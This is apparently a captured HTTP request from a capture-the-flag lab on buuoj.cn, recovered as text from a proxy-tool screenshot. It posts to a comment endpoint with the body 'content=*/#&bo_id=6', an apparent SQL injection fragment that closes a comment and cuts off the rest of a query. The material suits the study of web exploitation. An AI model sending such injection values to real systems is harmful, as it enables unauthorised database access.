 Request
Pretty Raw Hex MarkInfo \n
1 POST /write_do.php?do=comment HTTP/1.1
2 Host: ede22497-5485-431d-b0bb-d6bfabe76903.node5.buuoj.cn:81
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ede22497-5485-431d-b0bb-d6bfabe76903.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://ede22497-5485-431d-b0bb-d6bfabe76903.node5.buuoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0; PHPSESSID=
m9i6g0em9k5g0o4kgds1ssips7
14 Connection: close
15
16 content=*/#&bo_id=6